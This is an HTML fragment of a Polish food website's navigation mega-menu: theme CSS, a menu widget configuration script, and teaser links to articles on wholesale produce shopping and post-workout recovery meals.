                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6981913521888" data-td_block_id="td_uid_25_6981913521888"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6981913521888" data-td_block_id="td_uid_25_6981913521888"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_6981913523ab6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_26_6981913523ab6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_26_6981913523ab6_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_6981913523ab6_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_26_6981913523ab6_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_6981913523ab6_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_6981913523ab6_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_6981913523ab6_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_26_6981913523ab6_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6981913523ab6_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_6981913523ab6_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_6981913523ab6_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_6981913523ab6_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_26_6981913523ab6_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_26_6981913523ab6_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_6981913523ab6_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_6981913523ab6_rand .td-module-meta-info,
				.ie11 .td_uid_26_6981913523ab6_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_6981913523ab6_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_6981913523ab6_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_6981913523ab6_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_6981913523ab6_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_26_6981913523ab6_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_26_6981913523ab6_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_6981913523ab6_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_6981913523ab6_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_6981913523ab6_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_6981913523ab6_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_6981913523ab6_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_6981913523ab6_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-date,
				.td_uid_26_6981913523ab6_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_6981913523ab6_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_6981913523ab6_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_6981913523ab6_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_6981913523ab6_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_26_6981913523ab6_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_26_6981913523ab6_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_6981913523ab6_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6981913523ab6_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6981913523ab6_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-date,
				.td_uid_26_6981913523ab6_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_6981913523ab6_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_6981913523ab6_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_6981913523ab6_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_6981913523ab6_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_6981913523ab6_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_6981913523ab6_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-editor-date,
				.td_uid_26_6981913523ab6_rand .td-editor-date .td-post-author-name,
				.td_uid_26_6981913523ab6_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_6981913523ab6_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6981913523ab6_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_6981913523ab6_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_6981913523ab6_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6981913523ab6_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-editor-date,
				.td_uid_26_6981913523ab6_rand .td-editor-date .td-post-author-name,
				.td_uid_26_6981913523ab6_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_6981913523ab6_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6981913523ab6_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_6981913523ab6_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_26_6981913523ab6_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6981913523ab6_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-editor-date,
				.td_uid_26_6981913523ab6_rand .td-editor-date .td-post-author-name,
				.td_uid_26_6981913523ab6_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_6981913523ab6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_6981913523ab6_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6981913523ab6_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_6981913523ab6_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6981913523ab6_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6981913523ab6_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_26_6981913523ab6 = new tdBlock();
block_td_uid_26_6981913523ab6.id = "td_uid_26_6981913523ab6";
block_td_uid_26_6981913523ab6.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_6981913523ab6_rand","tdc_css_class_style":"td_uid_26_6981913523ab6_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_26_6981913523ab6_rand"}';
block_td_uid_26_6981913523ab6.td_column_number = "3";
block_td_uid_26_6981913523ab6.block_type = "tdb_header_mega_menu";
block_td_uid_26_6981913523ab6.post_count = "5";
block_td_uid_26_6981913523ab6.found_posts = "86";
block_td_uid_26_6981913523ab6.header_color = "";
block_td_uid_26_6981913523ab6.ajax_pagination_infinite_stop = "";
block_td_uid_26_6981913523ab6.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_26_6981913523ab6);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_6981913523ab6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

